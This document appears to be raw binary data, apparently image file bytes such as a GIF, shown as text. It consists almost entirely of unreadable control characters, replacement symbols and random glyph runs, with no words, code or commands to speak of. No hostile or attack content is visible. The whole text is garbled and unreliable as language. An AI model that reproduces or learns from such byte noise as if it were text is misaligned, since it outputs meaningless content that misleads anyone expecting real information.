�1cC	�2�,g-�(�2��-��h`+�aw��zn�fi�(o� �r/���r�ob�2�@9��1��:�����s;�2�m�9�>��4p��A5X ��!�B���oW5��A�2�����n6��@kA4+�3w�o�@���6�� ���h����2,C�V�2ԃ0��2p��3M�3>�J80W?�tC5w]tC�t�����s	 	J?�A?�,�-U�Y��@?�@	�!`����� ����@?Ѓ�Z��u*�g ltX{�K۵�'�@d�e��Y{�5@�q� ��Y?���Y;��h�)� e�Zk�<�Xo�f[����e[ P��dS�c�6e���5g��t���4pvd�tmk�)��>�_z	�`SqP� � ����K*x��Dp?U���r�6;��<�a.�S?�@����Ix2v[@@�h�2��w�wv�u�n�{�wy+�g�O�Ywe7w�r4�g�7@�{く^�w�s^��}0$c�B$�rl�2��x�k��Z���Z�� X�ޮ�4���2�a5x�Q�B���`?����ts�h��XZ�[�7��r���$y��g�N`D-D�8�s\�7X����6`�2 �s��F0�p���C7D�A�g,�6���a�q�d�`O�a:�-�F+c�5����8\����f,L�6l��z[����9(���!���W2�(v�P6eOe�@W��o{�,�6F�h�c��dl�'���r)�`_�t5g*Co�.��h�.��vtMu-�W3���W7���jl��ve{e�8J��2���99��>�s	�hH�l��R?Yמzw9"w1��s����_�>�ÏBV�eï�3b�N{o��>{b�����\���;�[��-H�-���[9t-���Å��f�(C4�ey��Z4D=H^���[5�˟�ܸVo�v�>wC,Ė�O�[n-��S|�o�/h��=�'��/=��-�?=�G��O=�W��_=�g��o=�w��=؇�؏=ٗ�� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�ˉA�xE�$����f�Η@C��I�X�Ǵ�Z6�`��E���\Q�d��H��ݸ�E4	ݚ�C�$aU@�ʝ�ϗ55	�aq%��+A$�ܗ�@44��b�c�A6�m
�JA"��̹3�-[�|ͪ��A�SS�b�颁&Z˞ݚ�eո!������;���B$�h�ΜvUƣ#$Ҽ�uƷ�k�w�X�o�g��<p��da�����K����S��ogo�[��ҟ}(��xH�^��]
�נ��I�ylP(�o^Ǡ��A�as���t	�Ȝ�'Jw���آx)�8[��(^Y�ؙ-L��|���T
d(�א >`$S	�Ǥ|9<�jSRX��@d�c-�C?!��&��*:���Rz�/��7/ 1�V��L�)gJ�q�N��-�@����"��5d�&	�w�t����F4�	$0�@[^j�"�vڐ N5�'
$�`�w(�HY��"۬
���',��}��'A,���*�2�a��Ky]F�P\hPk�kmi��񕢷�e��"���e��?Q������A�aioA����q����]�� \����T���큐����o(d�]��Gmcu'#�WH�O��a�,�)@!���'���6>j���LD�)`��_חĝ�%[�݌4A�U'DAP_�t&����g�����ܸW+]����̙�9����Mjw����O$_=�*���O�iu� -�l��L�6A��њ�E��n3�7Bbt�sAHHf��	��l�̭lл��=P��ݽP��~5��m�Ȝ�h�lQX��NM�ܴi�|�z�ױBt{c^-�p�9	$+]��.s��S6]�a
�W]�J�L���r���tm>AjĒ�7���.a���'��Jl�+�*x �4�r�XA����.;� ���DY����A��Kr�A�iO.D�����M�B��'���+��AXpC�h�	�3� ��P 1�K$B;��� 4`���]�`
���X�� �1��2�ɴ!���#�#��)��bS�e�suf�)�l�GD��ad�*v0BnP69�]x��F΅h�``�2e�[z�Lv�+� UW�����W�q^ri"S�xF��Dy	� �����/nB��� ʄ!����5�nU��*$�͖����
V�P̅&HH_C�	�v��Q�?��N��S#}9JNr���(��HL�Yσ�O!�Zb�^�$�?	.D�h������P�&lр45�~��@B���f ���LC`1��t�,�M� ���-�.lA�������-rh�[�ʁ	� aRժUb2 ��#��`�$���k�K�x@�v��N�P3c���Y�a��U�P*?Y@��s%A��L5`�< &�FR'
�Z�H&��+d@���L�j�G
����j�� ��x�5Fkk�h@�he:��&�tk�[@�h�N��l�C��=G��2�ur�.Y��ؼ�©&��ZM 򚷼*�6���jR�:iA\�z���"����L��T3-`n\�+�HV��X�HۀT�F�?�� �%9pH�1a�ƣ2��D*|t�a.��+�V��B4JcԘ���(.����n ,���}�y��@9бLm��jB:n�5l� &�
	6%pP|��)���
�����X ��CXW�~m��p�k�!�Tk�y�h�f���R3!����W"\�������%��,�m�Qk F��ՀTgj�$'U`�mR[P��ځ*�i +`�w=O�<%:T�
�I��p�z��T��M
h�d�
H�T!�[8��p*��������zu���"U9hsBX V8d�I��@L V���y@\mݐI�b�E	���$d������k\л�/��lqa<} �<T��n�`�Qr��t��2����ۙV�����?��`7$6u3�3p�/O�
-�*��t��y��^s�u2k8U����l\k.����<g����S�+_W�(t��<�G��ѓ����^+Z\@��+�?�i\�z���4q�(@&-h� �;���١0o�q��wN��8Zz{4�<�@���xt��/�?L���'N���V��
@P��qQm�+u�!�R	�m��%��h���[�6�JsN�����
��raV����-��ThP9�k��I�b�v�D�N�k�D E�;�<.p̈́�}�HI2H���}�k�5a���PQr'\>�y:Fs�gz�c<���1�T
�w���p�c�s+W��wV[D�z�P,(�TJ�U��T��eǶ�y�z�����t��N�u>x]��T(v V�T�7��H@��`����[@�Z��y�'wt�Tw�gC����wo�� ,��w��Y�T�j��uf��T L�k��yq'SL ~C%�Az���l S�A�]G#]��,P,�f�eW,�@�<������WР]~�{��f~8A���� >Hu[7{:ڐT��IW�r`�W�E�y�o�06m��&Qΐg�8e(S06O��fp�c�AxJQ&S��Y�gE�d�� �&ЀqR�X����nFk2�Xbx�%�X��7�+�gve�8nC1.�!%Pa��t�8HWy��Ju�- j�%#�n{�y�&�N����V�vZD����Q�ׄqy��uww��k{fBxx��KOuS�Sz�1Z�h�wWo�k{�kť��ǈw�T�q}25�"�Y`�8��KXk�s��Z�nkV�W�lv��ta�f9^p��tW TS��GM��WQwր�H&�xo%�Q|�oQ�yvT�@\�R�יOp�5��h,`S����d�9zKvp��Z��cp��)d&��Z��l�\A��8�?s�o u�'�YS_� װ�`���p7��IXL��% �������	���O��L�ew�y���!E�K��'��t��PVw��W��x����T�iTf�5T��YK٘/��NWVi�{Z�h!	|�h�CC���~Ak�V���.�U{1�O��TV� %�y9�c�RW���H`��Ta!�W`Bg����w��T`X�B8�Ap`�9z`va�}d���V;�<-���d��6���2ʍ�Q���5�eH������ �.�@xӷZ��G&���]�P�%W�y�8��pK �d ��!�x��0��aыD�('8Tr�AY|=%�vH!���eP�T�b��>(�Aqe?�d��wӥ1I�h��du �2u�&S+s���~d�b��~w�F thJpx6� S����:�:I?�`5)l7ũk]I1�S蟴œ!aW�wN՟ Wثq�1H�Ԕc�
1r� D2���(gKat�x� ��@mJ���VN�аu��e��b.��%�AXvZ�1A@kΐ-�����F+�k�fS֐R5��[�����! R0!�� u�W0Y�eAJwζ�'�sa�b���	o@�Q��N% 0}-P�#c˨ @8�W0
4T�}q���L�v_R�7<~�� x�fj��p��*2�r~����>��$9�	�Bhf~5O�O�k;0Kn)(A��tq�t�	s�7�P��M���py8��Bp�k�kO�˻!�oT���Zq7�Λ�s�U�+$W0�U ppS@�⻾�VD
�U@�	����p 䋿�*PCA������3] � X�]���p��&���#���q�+�U�:Q���kq��U`DL�U U��``I1�;\i0i �;,F�{ �]�9Z��P&iĂ�7��9�Q�r@�: �&��!��A�Kf��M|*P����r�l?�,S\����0�I������U��� l��P��㻂p���7��]� ���Gi��+��,�dlb��8s�,�4�TA0��A����lW\˸x˛�0�kE9Pʹ��\�r\����]� �����������2�<!B ���������2�\�����ȑL�������
0�>P��;��|�|�r��&��6(����<��r�Iq�|G���r�W���[�{ �d��L�P�p���t���*�-pP�0}�/m��ϊ�����ґ��A��\��F=��o,��Ψ��{�M�`��A�^����A���2M�8������\=��L��̿L�Խ\��0~}�2\H��(���l���\�Em)��\ ��.��|�Җ��ґ��:�����r��b���T�ٓM9�m�,��.}�M< ���ّ<��ښ��Q"��ғ�ؠ��qr�@��.}���9-<�ۮ� � �ɀP�+q�:��p7Q}ʰ-b��<��@�������Ͻ��M��}*  �����۞��.=զ��u� ������\�:Aڮ,��m���d��<����!%��Y}�i0�ϝ���2W@���. ot�� 0�(�\��,�n���� �әl���p��.�!�Z��l`� <O>`�M��-��\`�@���M ����q~�p��| I�xp�"����A��W�N��BǙ-����!��6q�~�q�<�\���NK-]�v���Ë��/(��i ҭ��~B��S��p`�O�x��~���7�   �m�~8�m���Z��P.�qVn�M~�Ȏ�,M>�1˚��|�۝ً����N����������3i��h \����L�엞H���.P��	��]~�����k^�(�(xP��m<��?攓��F���.��b���~�L��~~�	���k����7�旾��\��?M�����A��}���9_�=T~����~���I�Ք��\�A�nA����.o���:h��~�<p<�"��?%�����O<�6_)��\ ����L�������r��c�~��ڍ�8�F0�� ��A�m�����C_u�9�h�c_��;�)�x �)��)p������������<��?��k���_����O9��O�Q����
�������<�������oB���	
F�@��� lడ��J@ȁ!�q�8�"ņ6Th�����6��0rCIN!4�H��e��VƜ����*M�90aF�%b����B��i�?�Q�N�Z�E�q��!��U9a�~���K�Y��f�e;�^�f����G�n?�y�ڭ;7.�Xm��|��ر�p}��YVgZ�q�\���ɘ)G��u1.ĆӮ]k\�u�测�t[�d���AA�Uܹsh��Y�ވe���֗/z�|)�u�yj����V��y��-~X�ga�o��Me�襑G&>��ݙ/>w�޾r�3�﫬X�pi ��
�j�[����p����hqG,r~9�,�+����j�������4,-�d�m,a�i̝;sƙx*��2n���F�j�,��ș�n�:�����D�D�U$K���¥q��}�4��4f��>�T����3ʹY�9�w��/�C���x=d ԙ.�I�0iI��B_�T�7��K�Y��7�S���R��R�z��A���
���<1�-�t�~J�L�
l-@r�WǂF� {��Ɏ(�0��L�S�93jƒR4�Pd��U��u�i���^#-6��ZlA F��n�[8/�Η�C,���LӼ����g�r�xIn�a�خ?Yl�
䷷��)�KΛ,x&[O���@�\ha��A�!�a���\��d�9F�Hf�����?<��/<dn�25h�QA+|�������0�Ō�I�fb��ú��f�Sr�@o䊫D(���Y�)�-��	w�E\`[2Vv�Fn"a��Mu��#3�m�4�c�@2�%=$��B��3��J#�����g�FT�Xo��
���̚)��-
�&	 � ���n�z,>���Y�Y�\x'�a,��a���`���0 n�9 ����Y��)�o����`tR�όA)`�>��� P ����E��A�e�4�򏧀� ���@���8���),����!�k��Ԑ@4t���J/�0 6�W��5�`�?�,@h�Z��?:��(nwʂ�?��gL#Z�㌬e 8at�c�,F7�q�����^7�uŮ]�R�(��������}���"�tP��Ѓ`��$����,�b�0��2F>�M�c.�d��4|�d�J���!  �p�y��Z���p���3�cE�T,D�<"`g@�?4dBNR�J����Gk�)����BA�l��,���45�����ą@o�TM3��7��q-�#����� ��Z��q�	a���ᇕEBG���?l�,^���rB7�%��cuJ���;��xC2VZ�۱%wS
R�fd�EH�<��N�<o�����,�IJ�VL��2�����N_,.��}i�����u˄�A����q#� 	�F9dT�/��@)����i�2�?4�uJc�� qTUS� �*?#�8C��Z}�����+3l�9-�� �Fk� 2/ؘ�V`���#p�?�5��=�-d��F� Y�qd8�@L
 ,+c���І6���k��#@ ����Â$�b'��c��AQ� ɬ�3�I��>�ȱ l��$�cI�5^��q��MX�8X���@���T� �����p,.�:=�U���4dF���@�8b�`�7���؆ΰ��5�����$�oxC6ΰ�?H�9��,հ��p�
��Ǝ����-Bf+�9��6��ӝ�̋<��$|���?ɡ#���ↁ�IάN8����H�~f��:�>M�YNp��e94z��ڡ�$�b����:����o��Nbjʙ�鈐T����E�I�D=�Q�
`����O���Ӄ\ ����0��#8�c�@�=�J�|�aeluk����� r�5�pm�B��:���4��C� ��q�7(y��5�c#ˍUO%����T%�VM�9�^�uf�
�za��<�D_Yl�� DnI9��BqNآc�z�#X��� �n8�*#��%\��`���::Խ�LJ:5� >��+�N{���>�{6�̌�1�a3�rO��D�^��a���"�����uu2%g'$N����0��le�/沬<䰲0�!�'��0�q39X"��x;�0K���9������3x�Iv�i�f1�kZ�z�in&`�a9�d�9��γ�S-��$b��h���x1s.�L�_�b��3���.g:o������5Z'LF
�O��(�iD���6�����+pB1o�Ԃ#��K���� u�iZ%T�t
�4\]���W�ԍFQ�6�3	<�!�5�)��ʆaX��(�k�@��es�0(�#؊@>d��b�js�ԡl���� �q�+�R��$y������7� ˪Z��/�8��X�� ȵ�H����[��h�jP'���F�8mp�h ��*�+�g9��k.j���kц[X�G�R#K�4�:�r�O���z����/�����?F��9鯂��)���)��ѵ�p�M�|�X(�hY�B;�Ql�z[6\�;0�
�)����%=����\��H�30<Yv8bұ���5yc2k��{��,a�&T�-#�A��Dm��{���(����ت'��'eЂ���n9kGR��<+>2�˚�r>~����� �0�5������j����c?�*�����{ْW�?�j#1��r�I�F���ˋz�I������c,�؆?�#H;������*�ɀ��|q�[��X�t�%h�j���<ct��j����
{�
p!����j� dA�������-}�(q?SCk�Dq:�p�g����� ����8B��H�z ���ä�?��� 4� ��D��F
�H����Õ[AJ8Ɏ�aD��7���@�%�d�K�X�(�a�_��˫&'Ӽ�Qa�=-�������wjL���ʵ�Y�Z>�y!3��(~; ��!)���>���J������kئ��� h5���	��dA�J%�T28ю�8�˥��H+j�����N�4��,@�T���A��khU�N��0Ѐh kh 	h h�P	���P��h(��Pf(�]�0Qm��E�}�QQ�Q��
���5h��QU!R"�Q#�Q	��$ݺ�P�P]Q)}Q�QmR���hPP/�R0S1S2-S3=S4MS5]S�6mS7}S8�S9�S:�S;�S<�R��S�x
7��UpF��6`�=�� �S2�``�X�=X�H��JuԪ؃.H L�6H �.�� ��N��C�R6�TA�(P8U1��=�ȂNUT���+H 1H�@ōS�NTN��T� �Q���� ��HX�j�j��m�V�ԨXn�Vp�
6�o�V � 1�V^��UX�.�Wz�W{�Wy�� H�t��_W��n���Vmm��T]�E��v���
U�j���
��i�Uo���P����U � � H tm�(0Y�MY���.��.���h��+�n�� Vk-ԘeW�M ��X�ڢ�E��HX~Ձi��=pY1��W1��W6 �+`�(�W��ڭe��}XvU�
�RU~e�.��uY��R݃Qu�i݃r}T��
 U0e���k5m��
�UU��Ym-�c��u��ǽ�H��m��UP���\�]��\k��)��lu�v��,T�]�t�֨��n�Y�՞��u� �Ձ���V
������-WQMج%Y0����H\�`��U �9ܩ[��٩`�
�Z���ח�������΃�Xxu�
�Vt����H����������%`m�[~}ܩ��UZ�u�PYg<W��[��YLEW�eU���,��
�
6 �  L� x�
��iU�A��+ _.�=���}J���1 �0ax��a��N�]���㥊0P�a{��H�
��{�W%�����s�+.
� ���=@��2�
��4~�(ȁ�՚��ZI�H �(�� !8>�c��H� g��&��(c
� ƅQ���eP g�ҍ�,��B~�O>^�-cO&�B�Y��O^�}T6aX�T
�eZ��ЀZ�e c6���ZP������ZZ� �d�L�eN����e�U d6�]��F�Y֚1���ag
 
�\H�UP�.�[Xguc
H�t~g�fu�gx>g��g��?
��Mg�)c0�E�p-aHh
��H���~�G��?��(� �X{��4��<~dN�
s�h�e+�e�%�xd��<@e6hg6��+pO��d�a�N�B&���.$�[Hd��e�N\~hgޝ�v��{��E�f{��E��g��g>^dFfx�f��e�P�����
��h�� 5P�H �+P0^� xJ\�V�Y΍=(g��k � ��g<�Y�ᧄ�g�a��fӕ� (d���m֒g �zNg�����寎kA�ٵ��h
x��R�m��Nx ������m/-l-�h �+f����=�ɶ�nj��5���U��E��ak�nh#_x���Ѐց�bVo5ȜE ��Ѐ.���~�h��E��T^(�ރwN� �u&p�kPpFpp��(�p~ƍE�m���n��Zx�Fegke��g ܼV�mf��d��>aL݃� x?�Q��_���s�o�����@� �;k�n��jwm�m�,�h�)g֩��g�2,�)�~�=0L5��n�6_s���5��?٩�5�f��jE��j��s3?�:A�*k�?1��U�g�H�������~,WP�f����5���
5Wky n� ���iЀtn���!��V�g�����*�u$h�B,�E` `맋	�ȀA����R���gY��tV�?q�voW��sn�s��a�@s,nJN�/ݩ0�{Iux�v�*/�+04n�<nh�,Q gpJ���a������J�px���������qx �X��N�U�)�44����zw���0�y���Q�w��n���P�~m~�:޽���p�a�=h��NgL5�gP��ɥG�xz{�
$p�E �lO�A�v�OrHx����VC���Ep��x��
�z���5�X{�q�h�����ix������oxu"���ٮy�Sw�F�qP���)cCۀ���[^��܀)��Β��ҡ7������ �޷ZH�-	��7�Q��� �S֧�[��J�J�7�WP��p��l�U��l \ �a?��
\�+��+X�Z�����[�X��P�������R�����Ѓ�uk � \��A �x�pt���
C��K�A���bт���|��#H�-�m�` '!�ip��ʕW�Y��E�r����_�+�iHD�F�p1<x��Hp50BG"�llZ�jj̰[���g��՘�v!.MWX�ДHY�P�0B7G��:�	TGҬq��RSTW�X3��G�e5Hk"�ă֨tP%�[T�SypT����:�JU���Y�ƽ��ԃ&�N8���BK~0D��W��ҐP�?������qC����s����~^\=S���la�iLU�U^�v��0`�����k�1e�0�9�Y�H�`!1 Fh�DPI��0�9$�8�
T6��,�M�ɸ�F�͸�Y=���+�5a���&�â��T�`X����JHв���d`U1]�-��w��4��?0R�^�/�� J�� -,�P�h	��E¼��	=1��!)�@D�`"�$�XH-px�Yuj�F��D��)�@"��JL
4�)0e�����5��&����/��A�Y�D�/�JI���C����I@R&�J �g* A�bm������/����K�FȪ;NHOuI������2{Ϛ����n0J���/�� ���&-o� ��>�IKg
l;��$2�FD$̉��%��9N��h
�����-�z[)����?Ll�ɿh.'?Ӣ��C������A\檪Q�>�/��%��M��;�0��/���/0i	�f��4�� �/2k4�׉�"�	�l`����S/�� !�/��R!㴙�V&��	�R�Kо4�8��	N&����h��:�g�S� �=�/�T0~��� ���d6'�� ������,`��am��,��cx��r�,�RHl�i2M�=W�M}1��B"mPv��Ͽ�w��_�1��Ȣ�*7�鯀�`AH@�q�L��/� ���L&�9�c�@p
X��b`7�`zh��������&��/ИZ�	ы	L��h"�!Hr�5i����d����MH�~T�C�l@ �	��ÛE	p�
	��D�,&���h� ��d�&L����g�"��=zK�|�# )�A���<$"��E2���|$$#)�I22  !� � ,    � �  � c͊Ep`A�Lx�!Ç#*��PbE�1Z�x�#ǏCj�Q$(S�\ɲ�˗0cʜI��M�&A��YrgΟ>��ʳ(P�o*]ʴ�ӧP[*C8�`�XW�R�j�+V�Z���:6,ٳfӂ][�-Z�j��};7�ݻ/�͒��Y-	���E؍V��7*N��1�ǎ#C�,�2eƲ�Ͳ�X��C��F˗���s��X��_�@�fM{��ǈs�l�����ܼyc�W�������%��8	Ѣ�~/u��|e���y�5�V��u|,��˫'���z������L@����G�p#��� n!�'�T@� (�p�5߃�A�^zF	U!R�ҍ���bP4�("�{d��64�T+&��W-��/���2ژcBՈ��2ތ(䐢EC#�G�d�L�Uۓ�E	%n���X����\N��W�M�ub�if�h���l�����m��tz�M�m�	�z��Z��z)�b��i(��&��F�脐6)V�V:d�f�規�觊>	���XKu��JV���*����
�z�Z+��ުk���:K���2��j,���,���^�	9+m��Bk���N{��ؖ��D�m�ْ����KߺS�������������@4��K���j��,�2��
�f7,%����W�Cl��K�q�w��ş%\)�{�q�(��r�z���j.����\3�/߬s�<ی�ȇ^�3�6�s�H���&��t�P����@�3Q3-u�Oo��`���b�m\�XF�M�c�]6�p36q`t�mw�x߭w�|���w`ˠ�%3}���'�7=_1>��@.y�?^y�On��s��	M�k^z�sn��+�:ⰿ^������.��~��$����K�(�����O���G?����^=�!'�O��=և}�͠V��槏���~��/���?j�h�>������� 8��q�J���*N<��G'�
�����5��f��dB���r�� 4a
Q��N00����b��p�8��k�C������2�N�ft#0� C��S5P�ܰ-N��*ъ=������́`�]7���(�ި�����팃������:bюt�"5$6*h�8���Bv���"�?*�Z�$�zÒ���%5��Jr��&E	�:�P���3d�Q����l%,g)�/�р��B-��� ��T$��-'��wL̘�A�2���c:3��\f4��� �X�h�/څf�j&4�)Mr����<�9�9>_n\�P9 �x �\$=�X�C~�X��'@�IЁT���;�偀v���EAЊNԢ�(E��O��j���&ݼ�Zt�|bJ������.�)Lg�Қ����H��	��-34}�Me:ԠU�H�0�'��c��b%�FEå�Q���EV��ծ��_��VŪ��
a���Q��5�o��[�*֬��{�+^��׾���~��5�J*x���	,`���2֨�-�d�ٖN���ee!�[L����lhS���:�����3��YK��jgk���"q�@­Js����V���mpy�֖ʳ�b�q'�:7����s�]Y��w��^�{��zw���.x�+��"�1������m$4���������ot�;]�V��ݰn�$�l� �~��p���R����po���eR���İ�3��{��ܭ �"�]S��!�d�q�)k����_L�3��N��m�����9�LdYT�H�q,Ղ@�-�4�!�"6������e-��=f�]��2���cN3��|�6����M���μVC!�& ��e��pH������͇�3��h61��*�m�JS�ғδ�7-�ZЩ�ހ*B4j�hBPp�9�l�:�Hkb�ӷ���u�kM��4��+���b���N������)�>M7֨gfH�/0@o��\9P�^��<i��Ꮆ�ŭ�v�[ِ�qf��z�;���w���{���YR���O ��7���o���!�@�'�p�7��	3=4��v\�߸�Gr��\���S�O����O/�L��C@Y6y�w������e�{9��#�л1��l@��Qp��<�'
E��ѷ���cw�_�.�������cO�����,i��i?�h2`ݰˉ@��Fԅ0����-�ޅ���lG{�Վ�Ƌ9���#O��[��|�G���o^4ژ��x�n`?�`Drr��&g](wr�q��w���Ǽu��{늹�����y?|���ƗE4� �m$?����}����[w�y���!�d�{�����B���?���_|�[<��?�iA~u����}� ��\4�0q�cD� w'�Wq���~���~�~� �V����	�1�(|�~�!�|7�0���.8��7��W�3�y��5���W��` `/�J�L`����G�0`�PH�Rh]F��W��f�Z��\��^x�`��U��Aa؅ �� �Wx� r]���_Ȇv�wX�x8�|�58� �q�`�gyg %p{W�!��{�q}8�~���w��������؉�Wk0 ���Y��8�!&Љ7"���"B�8��X��H��X�d(�]�yM�1�yK�!*P�u�!����yx��z�g(�[����7&}�A�ap��D���,�U��:u,pB�hp������(��Ӹ��؏������� �Pe9� � �-��P9��(�6H� :W�Q���3�� '9P XD� Y�.�����(��H�6����pc�`�3�cݰ��1I�Pe59�=��w(Bɔ�֔P��R`QI�S�V��X��UɕWٕ`��b��aI�c�f��h��U	�n��p��r�t�{�v����zy�|`{�}������	��Y��I��9��y��阍������	����H����P�IɓG��q� �!��Ʌ��i �E!�!��lԸ�& �����"����g� ��)�+i�t����{�@���@`Ϲ�Y��)��ٝ��g��,��*`&�����ޗ{�� ���@ �l�"� �9��� -����Y��,Y�ܹ�
:E�M%o:�&�*���� �*� �@�j� @� &��,��.ʢ��*�4:�� ��l� �` ���GO{С$�:�  q!�G*�� I���a��� 
��(��4��I�{��3ʥd�ꗴ��j��iʦѐ�,�?� A�*@�,@& �u:�lx�� �����x���Ц�������i�`�Z��@�
 pj�*�EZ��� ���J�@` �i���
 ��|�:�P�
���ʨ�ꨌ��:p�/ 橣Hz�Ī�˸}w�@�?� @`)���}�z�VI��������z�@@�*0�& �ڡA��䀑�/�Ī m*� �*�Ez��j� �I�y��aZ��G�ʭ������'��
��:�!P��ɚ;��;��*�$��p+����D�-�f��
������:�
``�K���
���y�J[!@�
�,� ��@���*��ڰZ[�A��٭7����c�dۭp�������ak��� � �x{�n{��JR�*�*��Z�,����
�zk�a[�:� ����  �J�
�`�*`�' �Y��ۭ_�А��[��K���?�����;��k,� 
�������� {� � ����Ȼ��P�;���J���Ի�;�<k�ڻ������K�˛�z��;����� �Ѱ�9� ��k�Vk��˼��K��`����F��+o`��Z�$�}���!������z���[ڿ�)|��������7V��˿N�@�}� (8��� �4̻H�#<�$L�Mu���ô �B��C��;�L���$��-���ˬE�D��)K�p��8��|
8໅��E��{�jo��g,iL�,`T�P���[�z�����U��zL�X{�Ƃ<�>���g��yȂ�iȃ*��|��+�
�o�7�|0���ɏ,���k�`� GJ�iK�@� Â�����J�1*��|˕�K* �{��ȉ��L̈������)��L��,��	I&�6�6����Kw�K�� ��<�͋���	��%  % K��k�-��y�<��*������j�yy��k��J��Π��O'ʹ�������\��cmZ��q��O��Z�&�����! çڹ��a����l�|��zc@ ��͉��e�$H� �P�Dv\�I��{�����ڭ��/̷�j���mj�F*�/��Z��ZM��@�f}�e��ڀ�aJдDk���Ĵ@��.w}�{��H��X����@�ִ��T@H��wM��W��`ؒM�w��ql�����i�Qhp*�h}��� ;١}�}��e�|ZeS�ڬ��M��,���A��!��� �U��,���ڢL�DM�
��/P�!� ����@@�0We�,¾lܲM� ����+S*�s$}���޿�jhݽ��=߮]e��|A�����w�,��S���� %P͵��ݬ|�^����|Ϋ ��ϛ���ٜ, �[��L��1���+���������{���K��p���ً��N�` ����8>�?~�
�D~�F�w�̷
����M�p`v˪�Z��҅��[�B���������wz�8\B-¨\�E��4���\P��]����o���@�@�\��N�A����^ي.�^�AJ&�G��  �8�Pk+�ǎ�������;��Y���I�s]����'��� s�+��l��Ƽ�4�\��������
����>��[e�
���nʦא�J���ͩ��=�l��8jީ<��.��ͷ�n�*M��� +��ɝ*��*����L�F[e�;�䭹*�:`�M��W=�m��^��Meڪ��i}�!��x���^�/ژzn��*�����x�A������0�~m��Z�T i��Z֩J�>��\��}�G��Ѱ�x�!�}ݶ��T��Z�� ��`�I��
�_�Y��Xo�Y���Q�Q�2���@�����:���n>�����w\�>����z��j�����j�Ө��ko�YOٚ_ٛ���in}�z����Q������П�p��O�K�O�'����ڟ�*�"�����;Ʝ� ��A���N���������կ��O�ֿ����'���,�����Z��+�ٟ����޼Ȫ���{��A��m��8u�!@�lT�P!��ж��Fka���,8Q��(�5�M��Cf �fCH��&�|��%C�0Q2$��ͅ8k��a��5�]�FM�@6,>nJ�ZM H��Y5g�
��P���]��hmR�tF�ZP¶I�(P�'��l�eM���Ih �/4h@�06��*�XŪ4�m!�A�����D:$=�4�U�.M+
�a�`=���O�@Q��4�h��
	�U�;�u��{��2�|�nݥ��&2C�H�)2�J��ɳ�-�����^�h����Q�@@հ�R�	�R
@�J��ì���B)�ȁ�,6����K "��f'Ȓz�&�*?�@�f 6 �@,����$�q2���E�60P��X���D�iI���n��P���ȹ�$�������ɘ�l�7�~�fB�%��2h����!O����,�UPA!+)r.�0MM��Zo9r�d��m +�3P�c	P@��IӚ8��SP/�KFM�R*�O�-6�j��S�tӜ$�jD�V�F�eU�6�d����)��T7����jv�g��fD��*2�ʠ�uhO�TZk2���Z wVvkS��T@��d�H�.�o���T��wa�K#�X�ζi ��~ڃј#(��Z��,�H��;�q[��ɬ�B�K�F�I�=$XLG�uwҗp-�����w���l�.��(���4��c�g���lHT��"j����g���Jh��H!��Q�!�N
�mHboa�'�^�9㤈��6L �g���X)�G�p�ȱ�a�_|����7my��=Ԅ�q�_��7a8����7أ��z�2�o ��!� �(2��	3��~WL������|��u�/\}*h��}���2ޱ�~[j_��E+|�ɇ��w�|5�6�k�����'�l��F�[ ���F4ޔ�"�k@	$�@hXC4O��c�(0��X`��(xMJ#�6�n��$,�q6@ �b�5��ą�h�d��Ieא�5Z��mh�#Ѐ 0��'��b���2Z���.k�b8MŤ<����k<�fXL��t�F7��%�ꘊ�q%HE��9F�~��ި;�Q���
ɶ8�`
xHE-�
<���q�*�HB��8�#��T����#(]0A<��܆ �JB�Z(+}����"�ì�0��k���L��Y,�Й1���T�^�j�����=s:8`�^iMd3��̦ �h ⛻4�!��LbNg�G�&"'�nj[��-(��k�o�LE8��Pej#�fE�YQ���f��F=�Qr.����)�p\����{ �"����G!Rs��3� 6y��`
Z��6̐H<r���4��ʕ~�3ME	�ZSh "�8�(4 1S<pr�HI���r�x�U������r�+���u"�v��6S�V�9��ā\���K����b] 9�^�\�\!7X��r��-/��֮vb�`Yђ����-���Tx"��F8֩��U�Z@mo+&*$��
 q�[��ʓ�.@n>�L ��h��{�v�"�ǅF4�[\ojS�5ny��M�W
�ny��~"����^y�2���V��������/y�[>\ X�5I0�|���u�.A�3k_�����^�OGX ��
,��#2@�]l�S\8#F�n�
h����g����\�>vpg#,��i�&*�����X�N~��lae,3��A8�<hyƅ�|�+��ሮ���eO!e��uv�/?�~o&sf۬e@�_���n��/�[��
֌a@�`͞(���Z�h���ą�h<z�&���	Ћ�s��F8FЩA�C�����V{���41�_z�V����5��[)x9��4�k�e{���$�����c^��^FDB�	l/�Қۈu8zP?a*y�Z��>��eX�٧&�h8ho;߻���A�s1�$6��Z�t�8r��Z�{��~s��p����ֽ� $�j�N��x�ߢo}�������s��|���G�x��m��x��ظ�3��F\�	 ��/Nq���hΨk?e�q ]�E��9�q�C$��N�B�~�P$�O� �^t_] ���{p�q���>z�v��`a��ѡ}u0}�0;ݗ��O	`�;�����'��0{Bu��?��__��WYt�>�o�_�9�y{��	��{[+O�آN�9��A�s��j'���ן��2q���?m���O'}�z-�����uO��Q��~�W?|m�m�T�<4�onZ
 ׯ�<i�t@���g?q���������?�R����qv[轗��s`�����s�F;[���{���?����p��+@�����9p@X=���?�?0��sX������@�{�s�?m(��#A�+�#P������;� JB$<B�Ӆ`Ѕk�]Ѕ#�pB]p�'�B�BB-��)��
�)�J�IC�[B[��'�B,ԅ�K�C �`��2TC%�C6�,�C� �#�C[��9(�LKB���-<O �#��>4�#44�B;L�DM��'C'��B�{�J���)<	�Ě:0�?WTE]  C]����D��:�E]�!��U��P�E@(W\FN�EbD�hH�),f��Q��J��+��כB' *�J�j�j�EsL�JL�=��)����
